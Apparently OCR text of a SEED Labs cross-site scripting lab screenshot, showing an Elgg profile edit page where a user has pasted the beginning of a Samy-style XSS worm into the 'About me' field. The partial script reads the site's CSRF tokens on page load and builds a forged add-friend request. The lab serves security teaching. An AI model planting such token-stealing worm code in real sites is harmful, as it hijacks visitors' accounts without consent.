 Applications : Firefox
Fri 16 Feb, 15:57 seed
Edit profile : Elgg For SEE
www.seed-server.com/profile/charlie/edit
120%
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Charlie
Charlie
About me
Embed content Visual editor
<script id="worm" type="text/javascript">
window.onload = function () {
var Ajax = null;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var samy_id= 59;
var sendurl = "http://www.seed-server.com/action/friends/add?friend="+samy_id + ts + ts + token + token;
Logged in users
Brief description
Public
Location
Public
Interests
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Find in page Highlight All Match Case Match Diacritics Whole Words